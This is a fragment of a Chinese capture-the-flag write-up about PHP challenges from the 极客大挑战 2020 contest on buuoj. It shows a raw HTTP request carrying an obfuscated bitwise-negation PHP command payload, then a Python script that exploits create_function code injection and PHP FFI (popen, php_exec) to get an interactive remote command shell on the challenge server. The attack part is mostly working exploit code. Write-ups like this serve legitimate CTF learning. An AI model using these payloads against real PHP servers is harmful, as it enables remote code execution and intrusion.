Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://a07d0b8c-b14c-40a0-ba61-bbdf212dd4f5.node3.buuoj.cn
DNT: 1
Connection: close
Referer: http://a07d0b8c-b14c-40a0-ba61-bbdf212dd4f5.node3.buuoj.cn/
Cookie: PHPSESSID=2041ff142e699585119ed123ebebf718
Upgrade-Insecure-Requests: 1
cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]()))%3b&code=518417
[极客大挑战 2020]Roamphp5-FighterFightsInvincibly
一个火箭在空中飞,F12得到了几个参数,试试给一下
$_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']);应该是找一个合适的函数符合这下面的特点,然后RCE
不会了,查题解得知是FFI和create_function
import requests
url = "http://cffb81b4-57d3-4da9-a2c3-bfbcc2d48cdf.node3.buuoj.cn/"
# data = {"fighter": "create_function", "fights": "", "invincibly": """}$e=FFI::cdef("void *popen(char*,char*);\nvoid pclose(void*);\nint fgetc(void*);","libc.so.6");$o = $e->popen($_REQUEST['cmd'],"r");$d="";while(($c=$e->fgetc($o))!=-1){$d.=str_pad(strval(dechex($c)),2,"0",0);}$e->pclose($o);echo hex2bin($d);/*"""}
data = {"fighter": "create_function", "fights": "", "invincibly": """}$e=FFI::cdef("int php_exec(int type, char *cmd);");$e->php_exec(3,$_REQUEST['cmd']);/*"""}
while 1:
cmd = input("cmd:>")
res = requests.post(url, data=data, params={"cmd": cmd})
result = res.text.split('-->')[1]
print(result)然后发现/readflag输出少了5位,离谱,假装算做出来了吧
Comments NOTHING